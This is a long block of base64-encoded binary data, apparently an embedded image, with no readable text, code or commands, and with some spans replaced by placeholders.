lQLHQpjnl5Mtwtj1BhyewhxxBGIbREcsgVLh4eEoOx4ent3qxaLYgquBi9SIjE5uJD/pQ2TGxDNKgRLsoRb3SBF5FMGZIFH5rim0xmW89uDNxQG2R511/5ojJLbMJLv8jJEUj9JddVIshcemnHNqKocq8h9q32wuhTsGkvjPBewPIulqvQTSupTSFcBu5UQISBjyLNBzFfAaiUB0H8hxho63qeX4BIAqzMAuoQM3AztzK/a2zkATn1vvUbV3dYW7Qfr4PQAnUbgOFw87ExCCQUyHd/s73S0wES8/0hSLKTL1jkP34sSJ0U8La9A4Yy7HUgO/0Lnz5zd8UzBnov7ELzf4P7MA38w4kCQErIAM8sAIPrrIRfvAqABAq4nkiGK8VpDv1FNbbFwkSJFfxiMRT4YkIEYsYCU6kJy+dumYhmbx502zAm5MDRjJp9kZes3Qi3/Sj2Q8dMmQ3b/5CxvP/l8+ePX8OJVqU2VGk3ZAeFcfsl7hf6Iiis/ULly1buK5qVYWrKyyttcSqElsLllm0sLjBKlarGFtu14KlmkvX7ly8qV7p1RsM3CvAr2TpFVxYlmB8slbJSrzYsWLFqyRPplzZ8mXMmPVl5tzZ82fQoS9DflyadOFVr1aBO/zX9StwqcCBC1asdrFinbZ1IrdtwO9evHz5ggAhQoQJDCBMYB7CuSkqfqL7oU5djB8xpEyIMdHdRJs2ooAAqQAkSQr06Y+QOXLGQTIRyowpq5bsmXxj2caMSbCEghMnAgACFTTQQAUMNGYpEA0wDkQQQQYNBKKEByp0IIAHAnDggQ0r//SQwgdKoECHbJyZogEEUERgxRVvaOAGGGFkgIEbGEguBBgbaMCUBoYYokcf7RPBmP2I3K+/[base64]/9V11zSyh0tMXgZC5e1V9rB9rXZ/LJt39x0++3f4IRTwDjmJgihuRB0pGK66nogpQcxIhajju2+C0+UCsojz7wUkkiivTNCnqMaHe57Jhll8DNGBx34+4ECCi4EIkFUZiFwQQYhvFnBAs/w0MMNO/z5Z0o20cGZZH5UkcUUb0AAxxugnnGCGmPUUccffQyymmeMPNLlOZLMsDhqtISAyjR9ycVKLMEkU+0q4w5TmFx4oTLLZuIuk20t9+CBB0tWCIWHAySBQQZJnpBkkBEiyshPEvaBJBKBKJIoI09ciUiFfPbhhAlhOJUHJdJJH110kkKKKaSQRL3JVGRM3UmoVmH/td0opWSVdSipeI/K161wCbYrXGoRtniyklX2rGuYrSUYt+KKKy9p54qtWr72+gswe7c1zLDGVBPfNMncXfd89NNPNzLzzSe/[base64]/[base64]/DdM8165RNbfaHm07kBoADoAU9BehGX1wpEchJIAxg4COGVUdiESyEdy4WCRJg8BJAOIIojpDBkM0iAOEYg3xShjKUrWyFLHShhi6RoATREGc2nIXOCsSzWVTAhz8jjxseYP+0e5jQR1dDgNNqqqIXNe1FUKuaFKeoNfsYQwRHSgB/ltDFLwYoDXQTRiLUVKZmnAmOcfsSVbuURquOSW1yHI4c0WQlCAgjAisQnOBCEac9kHVweagH5RiZj4zkgyKugMQI9tEKQO2jHppsBqVGcpK+/qYkJmHCJ0WSqZKIiidBSaVOhtJKV94ulkvpRu6W8hOopMoqVtmlVoJVvGARy3jDKstZSmsWZKa2GMiE1rOkJa3rZa8v9quXtqZ52/FR85zi9CY3fetb9oWzt+Vyl/vgBz9rhksw9LrfbPKVL37VQjf+ApgAuQrW44QABDBYWECr4wcIRkyCF6uAeESRHvT/[base64]/TGLrGClav0speB1spWfAU84xkvLMZidKMd7eh9cWO1k7bLs/BCLdlkOjaB4bT3cPvpTt8L/zaaJnVs83JqulwL1atm5l3yYul9zSXWs3anbVzd6ktXS9eqVjVt9Ke//b2z1vzDDTyl+z96JrsX3wiOl850JQVwYjkwYuB3Bypeg7bBAaIITwrakIItoIc9ovDBGYBAChGMMGX3ycZ9iCSA/hz1PxsSxSXsMGCc/ddABrrhgr5gBwuUJ2NApAQW7mGDZCRNR0xr0U1dNOGo1RRHIbjpT6sxhGpw7RldA7FR54BUADnAARUQYyKG04wt7fhLXOVFL97Wi6vWDY0w9kUvXN5VmnsVblaixj73QI89HIceZP35z4NMjyfIAE8SGFQMEoVXhbhiHyMYQShYh+UBdGIAm//cMko4CdgtG7YlZa7JKmGXylO2snaoqt2bY/UTyuJqd76TClWkYguqGHrQnwVeoTvrd63sshaC95UwH314Y3HDWP2TdDBgEQy50CXyy5SW9mQTam5l/nu3nWaoAyNb7fF616NPNatNj2u6sHqZ1MOLXE7/etFj2nqadqewZ40bt0j32Lv5Fy1oYXMB5gKfzx5YIjhxg4V919oRK2hBLfZt8Gzh2+glw7ifgYVqhBBlKmuZFpP0Hww94BI5yAEX9A3Sk6IfFetX0L8vYW8LACEAa2gwwpUW4QijKKcUpmmKljbFBri4i3sGrqmGFHq3MZgD/PKPOgg5AQkAKkkECKj/KioZoDK5OZyzsRtrtgzsKgzEsa4ykx1jmzaZACFjjrQKugkYOqMDAcJBnAOoB0JxOkrCK4SSBNYhnS8LLJSwFJTAFJcQO3nghdapCVJBM9iRCsg6FVdxO6JAlVOhrN1hht7hCbuzBV26CltABi3sLD3zQuEhtL9DtOIpQ+MhB8RLQ0brn+eJnmRiLUuzi9izlu0pDE/bPDzsPNp6jdGzvE0rNUDMi/xBvddztf2hizg8xEIUREAcREfMtGCjjdSjNX4pNt3rBOnqjd6Th+AIjrrJmzWhhuKAAFNQPgGAmIiBIAn6Dm7jNm97xRSoPjK4BFFIA45LGfgKIZYZAx1A/xIlKQQMqQQSeL9L4C8FKakC+YIFMUZjVIFZuAQMqoAFU4Z7SIaLoymcchpt1BEXyT8j8j+swbhq+KcC3Dhl6Jr90KIRe5kvEjkMuYQA0JIp8QVQ/BIMbDkbw8Bc4EC1gTkbuyp/[base64]/KkNYKNES8Q9TJyuAdgGcui9gAGTGsunK4EA5LM26xgoCXKAiwGP6EOvh+IBERiSdnM3lVkZLcKvF8KQCxpGYsS3AikFLrCDVtAcV3i/SggACWABEQiSmcLGC6uw/EMi/eORHolNHxFAcdy4D5PM+0oSF3qhDqmASviECMgbaqhANRoODmw5reLAF6MFL9lHrWq5LuHHARoOmSsTglSANtkDE4wAethO5EgroFsBS5CBUACB8TwACXiTSpCcEZAEJiBCk/gyHZRPwTIJLzOJkhwA+DQzVOoJtptJ2lkzNyuKAIU73WGKoRAKJdwsLPwzvdulQfv/wjAUSl9BSjMsw+JxSqdsC+hhQ6r8UNXji+3ZHm65Q29JDNQQH9wStdeYrdl6xEcMy9mL0bSsUbUkxNiTUUwbRGGzvVqzxLrEy93QRL3cSzeqsTNhAO/CDuzANoOqIFdsAxQAN/QAgt9cARkQgfoiIe5rmV7kqB8oBCeokErImAogxmLkrwQphWckgUqohBGA0xGQgE/YOIxLGqX5ERaxKdbMP3CUTa2ZzdokQI4LoXT0uO8T00IQuQoZRhDgBJPLmzO6x5sTPkrdqpqrMeikTpS0MeqcqhijqjUSBoRMyIXkThVcQSEDgcE5gLMinHqIQQmIwSfoKy8DDk6yFJHc/zqSNIlP+g3W4QVRMbvFQoZbgB01S9AmpElYsaW5ozu8+wW8m9Yu3IpgoVCfLEovHDyjtNBC01AN5dA2dDzIK9fIe8RrwcrvMdHc2ko99DxtaSYRhcTY41FSu1F8Tcsc3dewBDa/CDa5xD26rIUh1Y28HICDHYBe+D3rygU7UhtSFMxUJKgnraDo+zbx+E16aIAxWJnsO0f5qK/6KiqOmrcHqKA3vSA0nYUzUAFofFM4rQcJSAMWOJn6uLghUDgd4RH847+H68YdAVSMG1qMI0CuEYHrU6GWgbd4Y0cxrUwHiIFL4IJ6IAceKxs1opJmyxJ+PE7g26pmcxLpfE6tkv85T/VUaPOx7zwOflLBtAIB8USyv0FPquMBRLIEj4xPk+y6lOgFSvkkvw1cMfskkyRCMStCmsCJVfLPxbqFAA1QKHS7An27WJGVzGJCZeUsZABKa3VQCM2Ka83WoxxdpbxQcD3dDn0euYg8VKs87PkLddVDUJMXFF1RUXPR2Cs9u4BR3WXLfP3dHW3ERvxX2tMXgP3RYssN/9mNIfUNvPyNeqKnTrTANbmBcPguARCD7BUv5+sOi43S8KiAEfiE7qyGMeC4+jpAlvHSLeqoAIgBqqsEUXjTYXRTYYzZQjiATxAAH3mGO62imfoRU3C4m1qRhdtZ/QtHH7EBASTUZxj/[base64]/wRRuGUJmINPQForoqLU/[base64]/mmgDmqhHmqiLmqjPmqkTmqlXuqjBgQh2IEFSETU41Fn4ldqoQ1qiUS3rL2A9Z9js2Tf4A3oVf/YAWA2hbXAM9GCUrSO7N1e7hhl7+U2jN3lA4ABethnCL5NXdzFlgHTynyAEQgAQqG6ugrsA0iDTwgHGBDAjNMa2UTgBNY/oDWiDQOS2bRG2xwSaZ7gEFsC/KKAMDWxRb2QDY4BHqAHKlmOCKgqe/TAm2u517a5FLbU56zUfWzOGasqhzVbTFUAfEYOtv3Oh9wD7YJb8fwbGYABTLDbCBA+AXLoXOUkk/RVToTilTxcXm1isqMJKj7WK2alU9HikObimoQ728kzaeUszvXCCM3WNF5jNVbjRfvWRsOFLHDqLOiAabhE/o6n3EteAJ81cLAN5ypwAy9wfZiNBE9weND/hwZ/cAeP8AeHcHBI8AO/cAzPcA3fcOcqBlvogCwQAkDIAtZtNapmZN8dPUiOZP5xi4HFxOa9y4PNS00GPn48kxtwIIGCoDqIIO5AzFYUhVkFgbumBwgIgTEYob0mEVnWAQHoxc9+IQ8J7BHQ5cAuzY1LuISrD2EOVB8xhftDEVMAWv9zbC/fGmcWqhGSZpINMV/cTQeAWv26hBBoBBsW4TGquXwqYXs8YXZG4T6fbT6vOXmeKuFw2OZEdDRqk+DWZxMkqxAIz/Lcrh/GBBiwBB5IMSQODpCE7r0l6480Sb9tuZMsdZTM6FaBne+OLMZtFVia3KGoiqHwYqgw6ZwA/+OUxgX1vokuBN0znumsiOmZRkpiL56irOmbroUOAIQukIZt2IYMdWMO5YbaSGReI9E8zHZQCwx8IeRD5l0aVcusDoZx6AIh6ABUs1dw93Zd07Vfi7VhA/[base64]/hQqb5j7Kk8EY0maeLjeOnKEoVXwAA9vThxq153U5uWYFAEMwCEBSi9QXb9TBO9dqcLf7UN5BVYr4bx/+mNeQKYs+bLNNECP3Cg7GA+wvyObct4Qor046hhCBgqV/4wkeVrCq6DACgBjBEF0kyDjt24bCiRZAiHkDdzBBiC9gfzHRn5FOnypGH5jMPsZxYhmQ8xFgCIJWsE/ihIgUIdJwodBHDw4EGFCiz/ZIAIsSJCBAW5hCnwxcsXyF4fPYoEOaCkr160eDXjxavkywEfXYpslislr1w3c/rS+fEm0J4ghUHAaDQCvQh7lE5YAWIF1CcUQTzhgckSCAgeT/I6OeAr2F5fxYod0EwsrzcvY/ZqZrZls2b95vZDZvcWsl+s9Nq1+ytv3r+Cb/0qHNgw4sKKC9sqjK6wuF+EFd96jLixLXSNkdnCZauzLVWgPZPuTI70aVu1VLPGdfo1rtWyY9fCZXsBIGm1dvPu7fs38GK1inELRjxVMOTKkzNP9SrY8+ivUoF7ZV3WK+zZX63i7r17d1n4tGPX/qp6dejqo69vT/09OPjy49Of//++OXIpgMwUU7+cPYDtRffec/c9B04wwYDTX3/GOVgMhBDW0sluFHbSyTadkLPNAOR0+BUtY63lki/[base64]/0gqZZvZ+V5plo+6bmmr8A1zbbwKzt1kFuwCm8cG/COVyLcdz0d00wFC/3n3POQTddddttV97HH483XnjWmXzyyRlPN10xztliX30x33dxfQIquAwg4wRYoMw9w5wggghSl2CCDD4YoYTCWbhbhuRgyKGHA4S40qk3mQjBEH6IsSKLLsJoIymf0MMHPbxiVGsi1IQQJJJF6uC2DgnEDegPCTkEhANLJECkMlpm06WYgX/ZZQNvGu6m4HM+owyexjj/7vgYWOzZ559rJPBDAkvMQcEPaxh6kEJQLsqQow9IIAEPPMAAQSIgKbDpS22RNFJXObUkUi63267SRyLRAipNLuVUkk86eRTr8UL5YqutSkUwwQS+lu0UsL/KIAMMMMjAgwwTHH+WtMyK38sbYckjElc58UKLTu1HEw234PaFjDjnSiZYu4exq7+7ij2mf2Uck5fHzMsWyChNZzizr9EwcDWekY1pAHaa2sBmN7GxhRAWYBuGcXBhxPlgxFqWnGJ0wAM7EOF/oEMd64zDA11ox8nKMx5ySGEcNZSCGRawgC50oQcwxI4UFqCz87zCAx5Az3lSIYQexAIQPUhOfGy2/zPoyAyKyGGPcswgBBFOsYtSXA9yFAQ0oz3IOEmbUDGWhiENcWgbG2rWST5FKpBowRQqWlGLXqTHF5EiR0k5261ulQgTgSByQcICkhwnACQJIAECWMISfuCEhDzACXwqkjGS8YwucRJMXvLkmsT0STGNqRpzMiWdqvG4ImEBkYjkE5/+lDnNrcFJTqJAGkAXuoUEYFEPIEEFAiCBAxyAIhB4XYlSEqqVhEQmJAFe7GzSlbbkInY0IdWpTrWW2XnEdjvhCUhuYiuzQaVse3jKHpwyrBU4YntP0F7qVtDNaY1FJVXrhU6OEY1cRGMZ0QBGNKBhDoASFBrWAMZBD8qtcP99Cy/I+Ba5IgoY+6FLMOKKF0bZ9S6N/gIz+GrMAkvTL9A40GARhE0FY4PSAnQBYBvsIEyFUwtu7MZhwYAYxWqxAA/[base64]/CcVVSEN6yZAKADMSMahEDEbQPQgII5m5YxVKtukSZgbvmbZbSzaHFztPrUWaN8Gd8X6yEV8oIBFlw0g6J5BOEDxFnRSBQVV48ASpUMQa/lwGgAMcYGAAYxkFJvA/CYzQBTOYwNBY8IPj19BvIQMvewEMuQRzYfxZtMMZ3d9G9ccZAtbrFyP1jAE/w8CQRnA0KBXYBQm2GiGYYRsXpA1MYzqcmYLwg6nwqgdcYEQhdyE+tlhAFnS4QxesVclstQ45zDCOaYwDEB7QghT0AQ8twwMe2+mCB4b4CkbwdGPpKWEHdjqNlX3Ri25uDyOE0GYpOmdA1lGO0IJGtDIeDa97/7VQXz/EIbCESGpVq2M4VsS1PbaIFIylBzUeezYIUFYBlZ2AIVt5pLb1abN/gmTdMJeNUXOJS53s5OBOrclNsjpLj3t1boXE21hSzk+CEhQtO/c5RBm314pyggQC4KgYEDsGAahHAEZQDxmEgFeU7uaoSgW8Rnwq2sr61O1C5CmygFeb3lYv8VzlukTIlx57CEE6VxC9FaxzBdp7p1QkQZEniAAEByXwMgRh4H0bWMH9xjcwHjzQBSeU4AS2BrcobJdvscLCeunwRT38YcVslKOMaRe9Ms4Yzax4xd5gsQRRE/IJxlg1HRCCwWrTmRyzfDg0dXl/OiEEFyyACjq0Of8jErQAF/[base64]/6j2AA9Hy1h7LRN934pa8lrmeJdqbOEsdigIIJzIx9FxjAAP93+hn/bA1pKDihB+WAhL1lYQujS6IZRkaGQZwAxgtm/EUBckZHGWABbsYCHVDHgVxrmBQEzUYF1UYW7ABtwJhqtFxw+IZw3JRwpEIxJN02xAIs1EIqiGByjEPNtaALYEAL6tAJdEyaIVk/[base64]/yzKsSlbPYRiKCrb7lVECIQApUwABEyW67QKN3VXNWGTHBXP8/kTNLxPwFmDOehi9VEfB/TiL/ri9cnXBABLU6xAjgRLpeAXD5jfE0iCfjXAIxAY/d0bAQQYMxwY/MFf/ClYNSKUL8bPLajCOPKf/v3f/1nUYVBU/2xUAV7cAsJjvmCGitXjA37civ1LA6kGjEEQLgzhawwMOagcjnEgw4zDDkQVDwFCPyhkQjZHf6RgKtACIIjV2VXHkSnZDvQDIDgZAiiZFHTH1d2gC9xg0zUdzyWhdUyBC3iDH/[base64]/+4jDKl1NAxa8AC1VcT/ZYQvnBADTCAPp5o79lYzYuAwEAQzbG371RYzcqGAdIA2suFIWNY4VRGEQBYF5sGHVy2P5gJ8UZxgF2ZwJixojVowOqGARC4ARKID8OTBecQGzEmErZxgb/GqTCkFBJcot9dkGCIIMOLsBGZpAO/lRJ1idDcgvPzUUHVIcZ9IMfEACV/[base64]/1caY54OJq7uIupmYvIlQw7uKk/qI5tKYu/iL2/81XMqoT+FUFVlyPJDxB+MmAI0xj/F0jcQrnMhSnNianN94b/QEDc7ImwtFFwzHcwj3U/FxYOm5YYVinxG3ndxZrPBagvXQUPdojaHhcwETgvrinbLxGH0hDygnMBK2cfALHAvRDB+jV0mhBP5xQMCSofZ4rXTACdYDDMghBPwjRg9YQOXRMO2RBPzACPrzCeIQMygSDEJzQu/[base64]/[base64]/9EUA2DqequiowXCMzzKpymnH6mfFy4h9dRGevIgM59sW3PBzpCoZlIEbEJWCxGqsh1+M8Mit56sto4KPIkdQ+2kbtxgYtBEEHVOAG/w6kwPSu77rr8X4y8nZBGEiDxHDDNCwAf/SHKEtBgkiDEKEdAQhBGPRDAfyUFNTQL4iyN1yHLYTBLP9yP/xyFnjMK8DDDnzAP3ZBLZQdwTYz+W4MFdmHToLoVo3oysCVw5oZfEAR0QwlxfqZ0jANUjrNhsxd1BQat7ns/x6TieSOS6hsM6RsPA9p4pWII0SOMUSwb/VJ22wwlo4a5o1a0GaWXU5i5sxBAiitmUItQ6vwCqcpsLXpC+ve7qVO6hyADM8wCEyAJmhCCGhC2FqDn4qt2gZqNECAfwWUEAMq3BYxQIXmP9ltL5JmFBecE/tt5uK0SKMiVGjx4NbmsISffv85glBThCZUbvoNZxoTZxsndVLTX+ZS46xKQ05nrnM+VOfqqnSeSzqyI4dxxmGkGGMgYOoaK2eoWEe5LrPC7iOHXMjxI8AMYXvWwgRR4Hs+kO/Wgi/vNV/vNS1AjE6FQQFEZBh8QETuQBhkLywsgC+Lcl/z9Q+9AmPvwAmgcg6dgCifgCyAzDgkthkk9kwOrGiXrxKSKE/6DE4K7PquUL9es81EUYquXdJICIXYr4vKXRg2y9RIzYiMhJCyrMqyhEcAd8pa1pA2w2VBcG5NMD8T9CppaZZ0sOg1EpheIqGMsAk/CejwGkO73kOnKdXS3rGxwO5hdOp8gkWj93nLQO//aQIDRAADNEAI6DCl7TAQ7zDbiu1nGqpAifSDGRT1RYMgRIOjnmam3ttoGhxrYu6Cc8ATOzhrYl+nUgV9hcL1kCp/[base64]/GtSia8zd0zH9CTHEKzKnMc1FEAB2Flo1xkzC/qIukcWqijbMchw/1jsF2JsOfvVXznlNwiP8CgLqAepL6gDy5aI4glpIogAbuWzK/[base64]/8LbDzQycFC7lrQQCo5P54GXnNgASS2mVc5S/2CFPSBEOCCxNTCMetGMHTAB+gBxf9cwweEgSIgR40FQx8M/QcsPdN/QCCUxwJ8QBBkwsfIwip8gBBww8jIQtR/ww4EQS30IDEDumhD+jVrHVGVXcb0gZgx4aOjTPlmqHroGVFSetJQiHF44YuaMxxxLDqfD0uIxDuPessSt4mUSDNEQKsvNyzhpSN12l2WZV7qJXZ3d3F9d7BDdBqkQUTP3ggcW+5hbbKv9ztlT/bQF32FQNiGNANwrdiG7fWRbaBS39qO+2j2N7knlKXq7cFFNYE9uLrrbea+AAMArhajvvjV5lRsjyQ4Ar1hgiYQWOQ2dRuLOHGSuPRbbjZKwwUc1AXA8ax2P+YqfLc01K4q3K6uy4b/CeteCKD9EOs7LiCyziOK+TgCkYYjM/KzwtgDAQSuWraCdBhYqxYucgJtIWxYa+FAXLgeIrR4EWOtDh+CkCvwocA1PR86dNrxYUEtbts+oFxQ4OSOBQtG7giWKtjNTmF2EBj38+fIBeBe2Wq57NUrWa9WvaL1oY8sfEt/hTEz7oMZpUm5ciWa9GtYr6+IpvpKNtWrtETHBVELLq3Zrl2J1gVLlmuwV3pz4gSXM1ixwIOLFS5cq1inYgg71Wq8rdM2cp3IbRtQecAAWpk5D+jlmVcv0bxCk+aV63Qu1cKgCVMAQYEWBcJuYBmDRUduLAl4L/HNG3jw4Et6z1nyAzly/woUfiyn4IRCISfTqVe37iQA9usSAox4MKI7eAnjD5TncYAHj0+fnnySwV5GKBjzQYBoEAJ/[base64]/[base64]/HUEIBYekY86NngqijBiGCRyCA2BoGtNakQAoztkYBayaMRkMJL3T/uEILNTRH7QhXNLJDtkk0MUoPvUzRw6zxqzGUJ+rr0W8YHIEBkydCkKAeTGT4mW4jCaiSgG6oLPJJJZnZ8soTkRwRy7Tv5iBMMVm5xcwxzTzzdDRV75N1ZNBpXc/YY/dTdkQJdbTQRCl1lPdBId1dlUkfnShUSg9qaPiFaAnCjIdOfeihiBqiFB2BVL0Ilx36MAOiAvqQphZpau0kiCAaOmaBJtJfX/0mTjIjlWJwKobWHQCwH3+ornmlmCAKOMtb4KCVVmQhwA/8YgF9sMW3GDgXcuHlLuOCYFJS0YEgBMMu63JXuzIYr73Qa16CEaFhELOYxkCEIrTA0y+OcYyF/[base64]/geOiFSqoMohJ2P+sX1MEKAExLgerY4IUIW00/[base64]/8NLdOPsIBmgCtSGwgSYm0ABShkAEElgDJlgwSkw0gAHm6CmUWHmkViKplzrNJQ2VNMnh4pKXXwrTmJiLDNOhKXWqQ9MzW1enPEnzUH7KbqEEdc1r3o534QzvOL/ZzYUgL1O2IJV5NXVOW2xjAUHA5/PcKT12TuQX1qPnfvl7kWJwwzAFlV8wCtqXmxwYMGp5y0qX8pUGfqsp3pLFRx14lgxaGCxSYJ5dMOxAtdyEG7CAhSpIrIrSFVMXKSaAigkQhxW7uMU3fRxPdWpT30JJSlUirlEzZ1SkNgiyTtVhDxUUgjVkNatWLcQUqShWJ1uxOl2s2ZSlU+WyhicGI9Ay/1uDxgL1zGg+9KkPjPIKtTlGAM1/VTOaITCB/6iGFwELWC5ew0cF5TFrj9DzxMzW54Zh6M+OtBDnMqtZEHE2bVaCm93mxlkr4fIFpn2EI0QASGU0wAar1RoOcFCgFJnjApLraZF4C6ULeOjUSdJllbLEAeTWjUS49NIwjUk65x4TumySbp/qZN05OTOas8udNW/HXfBu03e9253wgPdNS0VqIc8+70Q0Zc4CME8gpyKVthmSEPTiYp79FbeqYFru/xIGJ/FLN1/S7VIKdvjBW2nKvDkKrq10dKUrtbA6T4ATWMRixCUuUzFvkWKDH/zgcVCxil2sCxc/PMYQb3FO4/[base64]/eyRYWulzOs5lNwAfJV7+MpcdOvUwndtc5yozTdFVnTM5D7tp4mm7170mOopdetIvO1LkTXayKXVe9bY32xGJPUROEISesDMi9n1npyYiDv2Ou7+LsUgxYDGYWtSLoAfGiQfToi7/uYTUWfeuN73j/SyupCIV/w44iSt/iwuUzwy6WPHBX2zw8Ucc/Qq/[base64]/3zr8KSk8awQS2Tp1Hrp1QigRGiNuSzvuZZJ13TN13rNdd5Qu3Ah9KopuwIF3MAN9H6HvMRr/9l2xxv4sJuOp9vOSVNkD3m8ZwcK4AIGxZ2gB53WKyHyC/[base64]/UCO+VCo8MU2TVYi2X8GZLMEeXJm+5CO7ybm3zpCtNyITX+ITzDEV2uGvYtstQ8JD0GGX0sin1uKkPy8sqK8Wc0CshMsXbaoEWzAAAgqAPxpIsy9IszxIt01It15It29It3xIueWUsoQIq5HIsbU8RWyzF1s8Xg9EXHe4YIa79itEX4S8ZYczFugExbYoZl7HGeorV/A+oNHLQirBCGiZDKMRBFCSpFITP/MMABYQHsCMByfFmrgw1TzNnciaMtqyt1CNHVmCvzuwFIyAR8nEf64gFTdAFmc7pSlAgg7PpGMDqNsYXFmQCQgAGJHKHFOvrXAj/CDXk4zAEQyyT7a5T0IqQ0JQwJDkLCk+yCT9tx0jtCg3P8JCEPPUPPXvrc3QJS2LN1WySJuXTDCtPTVJHDTWPTZopTzrvDfdEDuVwT5oyv6zpUEgPQZEtmwCR9cgreMJJvAIxVIanU6bnnTSFHSBCMmiBHMiBQz/UQz1UvRDyQ23hGPSpXyiDMv6lX1jURVN0MiZj+BCDRoWvnBBFT2rqcS6AR3vUR3sUF+/vR5uxR4lUSJsRSSXOxe5vSVtMFwEzF+Hv/fxySleML9lvL7P0L98PMBdTGWGsG5zRC72QuPxPMjfEbTRTQR5BC3YoG5fK6kxrAkBABHhgPFATT1fz/zseIDzqwWeChgdmBI6gJs1IMDiTbjd/UzjVDLBSMFEH8jVeAzasTjithupYSxNAwBEYoGIW687AzrIc5GsyJO0q5ONM9USI0JEkc0RMpFXjbiU5oO/87iTFc4aKBFeXZD2NhNRgaT2Fi9SO60hocpKMywvF8CZt8tWUC0wIrtZubU1QR9eU6Znc0NcMxdfyBCkXhRWQ0ltzhyKeEnfucA/LCxB/Z9rCKfd2pysH0VPgCZ5QSF4rdCupDR3EYRIzgngCNE5ugRmIyfxwUWBzkWAHlkcHFmETtmBx0eEEtsVyERZ18RV58RX78hf7Ui/XTzDh72K7VEsVLuGMUfwmLv/GnnH+aizUhuvwWE2GZGkyRStN0ZRCCnCQajZsBtJFkhMGeKCMfgZouiM8wKOt0MNoaIQ2XzBRGdVQAVJSATLqbjMgH3VSi1MGKXVq/WNSrca0QsARIGAZcAhrGiZiFmYizSFB2GZDHElVidBtqHEaN4tWG++VTuRJKGdJzPNJ6vY8eUr/0nMZfepVw9BDbMpuUK1uwvDVfskMnZUVc20N5QTYgI0/f60/+VMV8st1cmdRLvdyDcUWurVO8ESmuGm8GhQX/rBcxWsg1mvaZM++uBJe2wle7ct5eI/aJHErcdRN/nX8CNZ3gxRhf9R3hzdIC9Z4gzd43W8Xd1F5H5b/eV8x4piXYrs04uJvS7FUL5FRGIsR/TA2/[base64]/Xjg0W/3nv2I4fVnkpVmN7MUo3NhYHuXoBOUuD0UrbWEuv9Pwarkrj7zBvyuIaEzLPE8dORDIrs20xk0PU1DPfl6mcihtbsAXpKDntyJT/N2qVVgYdGFKn1oAbuGqtVlIfeDZi2eoES4E1xpaLU2N+WWNKOWOSyjkNKamIamEEYUEe6+2ykzIFrf92zO8s5O/8L29pyvBcWBwE4RfEoZu7eYVrmElgOIaPxIYh0yXnVriuRHCHS1hdjQx3eLi2pIh9Eg0xD/OaiXIl9w2t9Q0/9xcut1v/BHRBT1Hk0He2eHjKNbxQ91wZeveqzdsgZY1v4XHYT44zWqN/VGBH4WA9uqM/Gv+P47iO69iO9TiPkzeQo5Rglfdi//[base64]/wAsEAAIAG4CvwAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYCRLIaHAjx48gQ4ocSbKkyZMoU6pcybKly5cwY8qcSbOmzZs4c9bcoU2nz59AgwodSrSo0aMs+yTs80GgUoJN/314+pEq0qtYs2rdylWi0qlg/zE1GHXqwK9KrSIcO9CsU6lw4zZlKzBsXbpQnaYNOxbvwaZlqQK+K7ar4cOIEyt2abaPELFu6woMZOaEmcqYM1u2XDlI3n8IMMMV8nTq47NmPwgBcPlEgR2BYO8AIDs27dhBHH8w/YGy5SBCPhTAvLsgabGn/5EG69gpYL+Lo0ufTl168rlSm7JR+viDmVWr4MH/Ax8evHh85lfhAxD8AxuBQciDs/Xt169ptmh9m/bLFv4p2j0lxXjokWfggeadYFYB9kkBi3m4HCMFOOPB459/+r0wGFpxvVfaP+9FVd2IJJZoIlDFFSbVae/ldQKC/xh40A52/ROIjAgiaEZbAoFDUI5AmrGbECfgIxCOMQK5ihRKtQgijwSFeOKUVFZp5UiwvEVQcMot9EEQO4Qp5phkitnFbmUxAt5AqxxJXpL/wLMjQlJcZueddqoZnpC7gRkmIwMtEKY3A4lJni2fCXSaiAYld+WjkEYa6S2KHhQGXIOt+EEYlOHpaR9BmNGBGZ5VGkZTtqzpqZ2EFtrlY0UK/1QAmrTWuiN4NO5WgC3e2PIgeL0i88qayNiCDHlS/[base64]/8yNHmCLgD4oODZQmZcljp56ccUZ+3445CTtO9AFPdTruUGWf70P5ZjniR4ZJMcXjur7LD2L+gp2/g/WtjsjaMEpSxQnZctMLmdC9y65NAkJ5zwgZN3TXHjnofRz+qRJ6/88g3FQtDxnEuMufGXr92PLeKRJ2cY2pP9eaH9WH4o9QMV/E8qXbzruasx7qi57pyrPn74YjN04DTRd5658R8sMtD6zAugAAWorcthTnPHox75OGe5VB3IDOIDTz92ILo6LSBi/ehC7XYAPYHogTyvSF/4FicxCsYIb8rqhxkKRLkISiGB/RCCy1YxDiUYLwxSIM/xIrg7ygkEgB0coBD/hyjEBWYuIeaSghSuYbMFYE6Cj1lT+Eb4P4N04WDD0JgRMSe7VYhNhW9aXD+QxcAwdEGJUnDiFM2Axin+A40deF65fBi/1V0qjkTMox6xJY340VEieirdE1cRvoCBRwjhW0gXSEeQFybEhKu4hr4kebA3Jgs8yZoiGjepRFtwkpMaw0gvBMKLPZrylCZy3gU+MqxVvCKROuyH4FYhiyy4ESFCiBtB2uFEhMgOIphkIAD55qbPkeeXFQEGL3qxTFQ685nRqcVGlPBDF6yvHy74Rzb/l01rZpNd4GGENT+HTSGQhxHYTOc4NbImb2RBFgPRGDY5t02NSeEVR2KIEiHo/[base64]/[base64]/[base64]/HMnxgJBXIVTmCiTMXjZQmD3QhTljMpTm5aiBirGA+Rb00ASZ8Yz1KuVGOzoiM0aIolU8kGxKGLnslTAKt5npBSD3H4CQ8HW1aehAJbgHkQ51giltZ4F0WsLM1aCEWSuQLmi6BypW86QnXWltisEXvvhHsB9N7GI7FAm+hIZAcmHsZn/XooFNhWCDwVdTUMMgzHa2th3aAQf8QwCGrWgqaiHtg4Ai0SBOybkzEmnwrvkgwzZIvLdNb2gGNtzXiEUxugI7gpjgSSYQAhuE8G+BE9zg/wj4wAe+BYQ3ahFbWIQQIr4FgUR8ICggyLX/oQBfCKPeIMdwMIox8mBwo+T7/953QXwEDmpT+x8vf7lBipsQme+7FjIXSCe2MYBt/KMZAxDIvAcCgX9E4B9Fp8dAQkCPG4RAICtoQAMGMgQQ/AMGAsH6QEQgg0+IYAyfYAELBJKGgUggAAsZesjXvscZoHQhF5XkQFIRDLrTvSH4PEgqUuGQfZe8FgIBfC22QQ6DfJwhIZhA4pc+kBUQBATVuHrkCSIDEfxjDDz4Bws+QfbOSwAhChCGAthO+lPW4Qr/AGy+r8EN1q+e73y/ht1lL3uJ8P0geVfIy/lOcpIDfiDk4Dkt/sHdghQdIiGYuuMLUg2tP0MgIuD6Pz4RdoNIwAkHoYboP3740nv/qJKEBf+15T6QuuecIK/gOz7Xf3uF5J4gfKd278//D58PYPgHIYTRIUCIj